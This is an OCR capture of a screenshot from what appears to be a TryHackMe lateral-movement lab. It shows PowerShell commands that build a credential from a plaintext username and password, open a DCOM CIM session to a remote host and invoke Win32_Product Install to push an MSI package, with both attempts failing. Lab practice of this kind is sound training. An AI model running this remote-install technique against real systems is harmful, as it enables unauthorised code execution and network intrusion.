 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:12
10.200.89.249
10.200.89.249
Windows PowerShell
PS C:\Users\jenna.field> $session
PS C:\Users\jenna.field> $username = 't1_corine.waters'^V
At line:1 char:31
+ $username = 't1_corine.waters'
+ ~
Unexpected token '' in expression or statement.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : UnexpectedToken
PS C:\Users\jenna.field> $username = 't1_corine.waters'
PS C:\Users\jenna.field> $password = 'Korine.1994'
PS C:\Users\jenna.field> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\Users\jenna.field> $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
PS C:\Users\jenna.field> $Opt = New-CimSessionOption -Protocol DCOM
PS C:\Users\jenna.field> $Session = New-Cimsession -ComputerName thmiis.za.tryhackme.com -Credential $credential -SessionOption $Opt -ErrorAction Stop
PS C:\Users\jenna.field> $session
Id : 1
Name : CimSession1
InstanceId : daf9d841-a77a-489c-b6bd-db2e3c7e0076
ComputerName : thmiis.za.tryhackme.com
Protocol : DCOM
PS C:\Users\jenna.field> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carr
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carr
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field>